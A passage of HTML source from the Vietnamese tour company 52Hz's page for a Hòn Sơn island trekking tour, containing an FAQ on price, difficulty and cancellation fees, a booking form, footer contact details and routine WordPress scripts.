					<h3 id="elementor-tab-title-2488" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-2488" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Đi trekking Hòn Sơn về có người yêu không?</a>
					</h3>
					<div id="elementor-tab-content-2488" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-2488"><p style="text-align: justify;">52Hz là tour độc thân không phải tour hẹn hò. Vì thế khi đi chưa chắc có người yêu nhưng 52Hz chắc chắn với bạn là sẽ kết nối được rất nhiều bạn bè đó nha.</p><div class="Chính sách hủy Tour du lịch Rạch Giá - Hòn Sơn 2 ngày 1 đêm Hủy ngay sau khi đăng ký: Phí 30% tour. Hủy trước 5 ngày khởi hành: Phí 50% giá tour. Trong vòng 24 giờ (hai mươi bốn) trước ngày khởi hành: Phí 100% giá tour của người hủy chuyến. Lễ, tết: Phí 100% giá tour."> </div></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Tour Trekking H\u00f2n S\u01a1n 52Hz c\u00f3 g\u00ec \u0111\u1eb7c bi\u1ec7t?","acceptedAnswer":{"@type":"Answer","text":"<blockquote id=\"tour-hon-son\" cite=\"https:\/\/52hz.vn\/tour-hon-son\/?trekking-hon-son\"><p style=\"text-align: justify;\">M\u1ecdi ng\u01b0\u1eddi tham gia <strong>Tour H\u00f2n S\u01a1n<\/strong> \u0111\u1ec1u l\u00e0 nh\u1eefng ng\u01b0\u1eddi \u0111\u1ed9c th\u00e2n c\u1edfi m\u1edf, s\u1eb5n s\u00e0ng k\u1ebft n\u1ed1i. Bu\u1ed5i t\u1ed1i c\u1eafm tr\u1ea1i s\u1ebd l\u00e0 n\u01a1i giao l\u01b0u tr\u00f2 chuy\u1ec7n m\u1ecdi th\u00e0nh vi\u00ean trong \u0111o\u00e0n v\u1edbi ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00eam nh\u1ea1c Acoustic \u00e2m nh\u1ea1c.<\/p><\/blockquote>"}},{"@type":"Question","name":"Tour Du L\u1ecbch H\u00f2n S\u01a1n M\u1ea5y Ng\u00e0y?","acceptedAnswer":{"@type":"Answer","text":"<p>Tour trekking H\u00f2n S\u01a1n 52Hz l\u00e0 2 ng\u00e0y 2 \u0111\u00eam (xu\u1ea5t ph\u00e1t t\u1eeb th\u1ee9 6 v\u00e0 k\u1ebft th\u00fac v\u00e0o ch\u1ee7 nh\u1eadt)<\/p>"}},{"@type":"Question","name":"Gi\u00e1 Tour H\u00f2n S\u01a1n 52Hz Bao Nhi\u00eau?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">Hi\u1ec7n t\u1ea1i tour trekking H\u00f2n S\u01a1n t\u1ea1i 52Hz \u0111ang c\u00f3 gi\u00e1 v\u00f4 c\u00f9ng \u01b0u \u0111\u00e3i l\u00e0 <strong>3.390.000\u0111\/1 kh\u00e1ch<\/strong>.<\/span><\/p>"}},{"@type":"Question","name":"Trekking H\u00f2n S\u01a1n c\u00f3 kh\u00f3 \u0111i kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"<p style=\"text-align: justify;\">\u0110\u00e2y l\u00e0 cung \u0111\u01b0\u1eddng trekking r\u1ea5t nh\u1eb9 nh\u00e0ng, ph\u00f9 h\u1ee3p c\u1ea3 cho nh\u1eefng b\u1ea1n \u0111i l\u1ea7n \u0111\u1ea7u, v\u00e0 d\u00e2n v\u0103n ph\u00f2ng.<\/p>"}},{"@type":"Question","name":"Kh\u00f4ng c\u00f3 kinh nghi\u1ec7m \u0111i trekking, c\u00f3 th\u1ec3 tham gia tour n\u00e0y kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"<p>C\u00f3, b\u1ea1n c\u00f3 th\u1ec3 tham gia tour H\u00f2n S\u01a1n d\u00f9 kh\u00f4ng c\u00f3 kinh nghi\u1ec7m tr\u01b0\u1edbc \u0111\u00f3. <strong>52Hz<\/strong> s\u1ebd c\u00f3 hu\u1ea5n luy\u1ec7n vi\u00ean chuy\u00ean nghi\u1ec7p h\u1ed7 tr\u1ee3 v\u00e0 h\u01b0\u1edbng d\u1eabn b\u1ea1n trong su\u1ed1t chuy\u1ebfn \u0111i.<\/p>"}},{"@type":"Question","name":"N\u00ean mang theo th\u1ef1c ph\u1ea9m g\u00ec khi \u0111i trekking?","acceptedAnswer":{"@type":"Answer","text":"<p>Khi \u0111i trekking, b\u1ea1n n\u00ean mang theo th\u1ef1c ph\u1ea9m nh\u1eb9, d\u1ec5 mang, kh\u00f4ng nhanh h\u1ecfng nh\u01b0 th\u1ecbt kh\u00f4, tr\u00e1i c\u00e2y kh\u00f4, b\u00e1nh m\u00ec, s\u1eefa chua, k\u1eb9o cao su, ho\u1eb7c c\u00e1c lo\u1ea1i th\u1ef1c ph\u1ea9m \u0111\u00f3ng g\u00f3i c\u00f3 th\u1ec3 d\u00f9ng trong khi di chuy\u1ec3n.<\/p>"}},{"@type":"Question","name":"C\u1ea7n l\u01b0u \u00fd g\u00ec sau khi k\u1ebft th\u00fac tour trekking H\u00f2n S\u01a1n?","acceptedAnswer":{"@type":"Answer","text":"<p>Sau khi k\u1ebft th\u00fac tour trekking, b\u1ea1n c\u1ea7n ki\u1ec3m tra l\u1ea1i t\u00e0i s\u1ea3n c\u00e1 nh\u00e2n, \u0111\u1ed3 d\u00e3 ngo\u1ea1i, v\u00e0 \u0111\u1ed3 d\u00f9ng \u0111\u00e3 s\u1eed d\u1ee5ng \u0111\u1ec3 \u0111\u1ea3m b\u1ea3o kh\u00f4ng b\u1ecf qu\u00ean g\u00ec.<\/p>"}},{"@type":"Question","name":"\u0110i trekking H\u00f2n S\u01a1n v\u1ec1 c\u00f3 ng\u01b0\u1eddi y\u00eau kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"<p style=\"text-align: justify;\">52Hz l\u00e0 tour \u0111\u1ed9c th\u00e2n kh\u00f4ng ph\u1ea3i tour h\u1eb9n h\u00f2. V\u00ec th\u1ebf khi \u0111i ch\u01b0a ch\u1eafc c\u00f3 ng\u01b0\u1eddi y\u00eau nh\u01b0ng 52Hz ch\u1eafc ch\u1eafn v\u1edbi b\u1ea1n l\u00e0 s\u1ebd k\u1ebft n\u1ed1i \u0111\u01b0\u1ee3c r\u1ea5t nhi\u1ec1u b\u1ea1n b\u00e8 \u0111\u00f3 nha.<\/p><div class=\"Ch\u00ednh s\u00e1ch h\u1ee7y Tour du l\u1ecbch R\u1ea1ch Gi\u00e1 - H\u00f2n S\u01a1n 2 ng\u00e0y 1 \u0111\u00eam H\u1ee7y ngay sau khi \u0111\u0103ng k\u00fd: Ph\u00ed 30% tour. H\u1ee7y tr\u01b0\u1edbc 5 ng\u00e0y kh\u1edfi h\u00e0nh: Ph\u00ed 50% gi\u00e1 tour. Trong v\u00f2ng 24 gi\u1edd (hai m\u01b0\u01a1i b\u1ed1n) tr\u01b0\u1edbc ng\u00e0y kh\u1edfi h\u00e0nh: Ph\u00ed 100% gi\u00e1 tour c\u1ee7a ng\u01b0\u1eddi h\u1ee7y chuy\u1ebfn. L\u1ec5, t\u1ebft: Ph\u00ed 100% gi\u00e1 tour.\">\u00a0<\/div>"}}]}</script>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32563c2 elementor-widget elementor-widget-html" data-id="32563c2" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			

<div class="kk-star-ratings kksr-shortcode"
    data-payload='{&quot;id&quot;:&quot;7912&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;shortcode&quot;,&quot;align&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;17&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;4.2&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;valign&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this page&quot;,&quot;legend&quot;:&quot;(4.2\/5)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Tour Hòn Sơn&quot;,&quot;width&quot;:&quot;115.6&quot;,&quot;_legend&quot;:&quot;({score}\/{best})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 115.6px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            (4.2/5)    </div>
    </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1373" class="elementor elementor-1373 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c91ad4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c91ad4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2873bd" data-id="f2873bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-639b82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="639b82e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dae553c" data-id="dae553c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8c675d elementor-widget elementor-widget-image" data-id="c8c675d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn">
							<img width="1085" height="674" src="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png" class="attachment-full size-full wp-image-18076" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png 1085w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-300x186.png 300w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-1024x636.png 1024w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-768x477.png 768w" sizes="(max-width: 1085px) 100vw, 1085px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-cecd27b elementor-widget elementor-widget-text-editor" data-id="cecd27b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>CÔNG TY CỔ PHẦN </strong><strong>THƯƠNG MẠI VÀ DỊCH VỤ DU LỊCH 52Hz</strong></p><p>MST: 0316337955 <br />GPKD: 79-0183/2020/SDL-GPLHND</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d798101 elementor-widget elementor-widget-shortcode" data-id="d798101" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="//www.dmca.com/Protection/Status.aspx?ID=a0fd7834-fd63-4f71-a3c7-953bb22b00f7" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow" target=”_blank”> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120l.png?ID=a0fd7834-fd63-4f71-a3c7-953bb22b00f7"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ee6b0a1" data-id="ee6b0a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c46f1f elementor-widget elementor-widget-heading" data-id="3c46f1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Hành trình</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3ae30c5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ae30c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-ta-nang-phan-dung/" rel="nofollow">

											<span class="elementor-icon-list-text">Tà Năng Phan Dũng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/cuc-dong/" rel="nofollow">

											<span class="elementor-icon-list-text">Cực Đông</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-ta-dung/" rel="nofollow">

											<span class="elementor-icon-list-text">Hồ Tà Đùng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/canyoning-hang-dong-chubluk/" rel="nofollow">

											<span class="elementor-icon-list-text">Núi lửa Chư Bluk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" rel="nofollow">

											<span class="elementor-icon-list-text">Phước Bình - Tà Giang</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-hiking-thac-k50/" rel="nofollow">

											<span class="elementor-icon-list-text">Thác K50</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-hon-son/" rel="nofollow">

											<span class="elementor-icon-list-text">Hòn Sơn</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-50538be elementor-widget elementor-widget-heading" data-id="50538be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Chia sẻ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d409afd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d409afd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/dem-nhac/" rel="nofollow">

											<span class="elementor-icon-list-text">Đêm Nhạc Độc Thân</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chuyen-trekking/" rel="nofollow">

											<span class="elementor-icon-list-text">Chuyện Trekking</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa388d5" data-id="fa388d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df4eaf4 elementor-widget elementor-widget-heading" data-id="df4eaf4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">52Hz.vn</div>		</div>
				</div>
				<div class="elementor-element elementor-element-bfe875e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfe875e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/gioi-thieu/" rel="nofollow">

											<span class="elementor-icon-list-text">Giới Thiệu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/thong-diep/" rel="nofollow">

											<span class="elementor-icon-list-text">Thông Điệp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/lien-he/" rel="nofollow">

											<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e7a3cca elementor-widget elementor-widget-heading" data-id="e7a3cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Chính sách đặt chỗ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5ce4647 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ce4647" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chinh-sach-dieu-khoan/#5_Dat_chuyen" rel="nofollow">

											<span class="elementor-icon-list-text">Hướng dẫn đặt chỗ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chinh-sach-dieu-khoan/#7_Hoan_chuyendoi_chuyen" rel="nofollow">

											<span class="elementor-icon-list-text">Chính sách hoãn/dời chuyến</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chinh-sach-dieu-khoan/#2_Thanh_toan_va_xac_nhan" rel="nofollow">

											<span class="elementor-icon-list-text">Thanh toán và xác nhận</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Bảo mật thông tin</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-034824f" data-id="034824f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eedc28b elementor-widget elementor-widget-heading" data-id="eedc28b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Liên hệ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c82d885 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c82d885" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0898989039" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">CSKH: 089 89 89 039</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hộp thư:</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:ketnoicavoi@52hz.vn" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Kết nối khách hàng: ketnoicavoi@52hz.vn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:dieuhanhcavoi@52hz.vn" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Kết nối đối tác: dieuhanhcavoi@52hz.vn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/52Hz.vn+-+Trekking+%C4%91%E1%BB%99c+th%C3%A2n/@10.8087204,106.695634,15z/data=!4m6!3m5!1s0x31752954505aeeed:0xcf1ae4edf3448a84!8m2!3d10.8087204!4d106.695634!16s%2Fg%2F11pklt46dm?entry=ttu" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">6/26 Hồ Xuân Hương, Phường Bình Thạnh, TP. Hồ Chí Minh</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="kiila_main-cta">
    <ul class="kiila_item kiila_flex">
        <li class="kiila_red"><a href="https://zalo.me/0898989039" target="_blank" rel="nofollow" class="kiila_icon"><img src="https://52hz.vn/wp-content/uploads/2022/08/zalo.png" alt="ZALO"></a></li>
        <li class="kiila_blue"><a href="https://www.messenger.com/t/111697843814464/" target="_blank" rel="nofollow" class="kiila_icon"><img src="https://52hz.vn/wp-content/uploads/2022/08/messenger.png" alt="messenger"></a></li>
		<li class="hotline-phone-ring">
                                <div class="hotline-phone-ring1">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
        <a href="tel:02844555252" rel="nofollow" class="pps-btn-img">
            <img src="https://52hz.vn/wp-content/uploads/2022/08/call.png" alt="Gọi điện thoại" width="50">
        </a>
        </div>
    </div>
 <div class="hotline-bar">
        <a href="tel:02844555252" rel="nofollow">
         <span class="text-hotline">028 4455 5252</span>
        </a>
    </div>
</li>
	</ul>
</div>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<style>
html body .htgmenu nav ul:first-child {
    background: #ffffffe9;
    padding: 0 24px;
    border-radius: 10px;
}
</style>		<div data-elementor-type="popup" data-elementor-id="8156" class="elementor elementor-8156 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:30,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5b1b631 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b1b631" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d8b2bd elementor-hidden-mobile" data-id="5d8b2bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-913cdb2" data-id="913cdb2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbd1e8e elementor-widget elementor-widget-heading" data-id="bbd1e8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">ĐẶT TOUR
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-be5a932 elementor-widget elementor-widget-heading" data-id="be5a932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Hòn Sơn</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fd886bf elementor-button-align-start elementor-widget elementor-widget-form" data-id="fd886bf" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Đăng ký tour Hòn Sơn từ popup">
			<input type="hidden" name="post_id" value="8156"/>
			<input type="hidden" name="form_id" value="fd886bf"/>
			<input type="hidden" name="referer_title" value="Trekking Tour Hòn Sơn 2N2Đ: Hoang Sơ Và Đầy Kỳ Thú" />

							<input type="hidden" name="queried_id" value="7912"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Tên">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-sdt elementor-col-100 elementor-field-required">
							<input size="1" type="tel" name="form_fields[sdt]" id="form-field-sdt" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Số điện thoại" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_6fff0d1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_6fff0d1" class="elementor-field-label">
								Số Vé							</label>
									<input type="number" name="form_fields[field_6fff0d1]" id="form-field-field_6fff0d1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="0" required="required" aria-required="true" min="1" max="10" >
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_9df8446 elementor-col-100 elementor-field-required">
												<label for="form-field-field_9df8446" class="elementor-field-label">
								Ngày Khởi Hành							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_9df8446]" id="form-field-field_9df8446" class="elementor-field-textual elementor-size-sm" required="required" aria-required="true">
									<option value="07-10-2022">07-10-2022</option>
									<option value="28-10-2022">28-10-2022</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="1" placeholder="Ghi chú (nếu có)"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit" id="bookinghonsonpopup">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Đặt Tour</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://52hz.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://52hz.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://52hz.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
